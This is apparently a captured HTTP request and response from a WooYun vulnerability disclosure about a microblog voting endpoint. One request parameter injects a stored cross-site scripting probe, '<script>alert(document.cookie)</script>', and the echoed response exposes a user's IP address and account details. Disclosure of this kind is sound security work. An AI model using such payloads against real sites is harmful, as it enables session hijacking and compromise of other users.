 Request
Raw Params Headers Hex
Cookie: **********......... DWRSESSIONID=qaI0Qv$AE6xHnwPdD7w8o8wUc$j; hideTips=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
windowName=
c0-scriptName=indexAjax
c0-methodName=addVoteMsg
c0-id=0
c0-param0=string:2222222222222222222222222222
c0-param1=string:
c0-param2=string:1<script>alert(document.cookie)</script>%7C2%7C3
c0-param3=string:1
c0-param4=string:1
c0-param5=string:2013-07-18%2016%3A42
batchId=16
instanceId=0
page=%2Fxfkxfk123
scriptSessionId=qaI0Qv$AE6xHnwPdD7w8o8wUc$j 1234567-123456789
? < + > Type a search term 0 matche
Response
Raw Headers Hex
throw 'allowScriptTagRemoting is false.';
(function(){
var r=window.dwr._[0];
//#DWR-INSERT
//#DWR-REPLY
r.handleCallback("16","0",{adminCheck:null,allowForward:null,allowReply:0,atMeId:null,callUserid:null,contentBody:"2222222222222222222222222222",contentBodyDB:"222222222222222222
2222222222",contentId:24939513,contentStatus:null,crowdReplyNum:0,favoriteTime:null,flag:null,forwardContentBody:null,forwardContentBodyDB:null,forwardContentId:null,forwardFlash
Url:null,forwardGosoSynchronise:0,forwardIsExist:null,forwardIsPicture:null,forwardIsVideo:0,forwardNickName:"",forwardPicName:null,forwardPostTime:null,forwardReadNum:"0",forwar
dRedirectContentId:null,forwardRedirectNickName:null,forwardRedirectPersonUrl:null,forwardShowTime:"",forwardShowType:"",forwardSmallPicName:null,forwardSourceLink:"",forwardType
:null,forwardUserId:null,forwardUserPersonUrl:"",forwardUserValidate:null,forwardVideoList:[],forwardVideoPic:null,forwardedNum:0,forwardreturncode:0,fromOutside:0,gosoSynchronis
e:5,gosoSynchronisedel:0,isAllowComment:1,isAllowForward:1,isAllowMsg:1,isForward:null,isForwardMe:false,isHaveVideo:0,isMe:false,isOnLine:0,isPicture:"0",isPlay:0,isPrivate:null
,isPubMicroblog:1,isSns:0,isStar:0,isVideo:0,lastLoginIp:null,msgStatus:"1",msgUserImage:"headimg/headimg_default_middle.gif","msgUserImage_big":null,nickName:"xfkxfk123",oriPicN
ame:null,personUrl:"xfkxfk123",picName:null,playId:0,posttime:1373534769,priority:0,quanziId:0,rcvUserId:null,readNum:"0",replyContentVOList:[],replyCount:0,replyNum:0,sendStatus
:null,showTime:"1\u5206\u949F\u5185",showType:"\u5FAE\u6295\u7968",smallPicName:null,snsId:0,snsSynchronise:0,snsSynchronisedel:0,sourceCommentNum:0,sourceForwardNum:0,sourceLink
:null,sourceMsg:null,subjectType:null,topicid:null,type:"103",userHeadMiddle:null,userId:4735080,userInfo:null,userIp:"36.40.62.131",userType:null,userValidate:"0",userarea:"\u4E
9A\u592A\u5730\u533A",validStatus:"11",validUid:257747,validUname:"\u7EAA\u67AB",videoFlashUrl:null,videoList:[],videoPic:null,voteItemList:null,voteTotal:0,yesDel:false});
www.wooyun.org